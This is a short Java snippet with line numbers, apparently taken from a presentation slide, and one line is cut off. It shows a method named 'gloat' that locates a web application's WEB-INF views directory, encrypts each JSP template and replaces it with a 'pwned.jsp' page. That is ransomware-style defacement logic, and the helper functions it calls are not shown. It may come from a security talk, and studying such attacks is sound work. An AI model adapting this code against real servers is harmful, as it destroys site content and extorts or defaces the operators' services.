 1 void gloat() {
2 // Locate web resources
3 File f = new File(getClass().getProtectionDomain().getCodeSource().getLoca
4 String path = f.getPath();
5 int indx = path.indexOf("/WEB-INF/lib/");
6 path = path.substring(0, indx + 9) + "views";
7
8 // Replace them with our custom views
9 for (File template : getFilesFromPath(path)) {
10 if (template.getName().endsWith(".jsp")) {
11 encryptAndMove(template);
12 moveResource("pwned.jsp", template.getPath());
13 }
14 }
15 }